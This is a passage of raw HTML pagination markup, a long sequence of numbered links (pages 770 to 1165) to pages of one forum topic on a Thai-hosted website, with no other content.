href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a 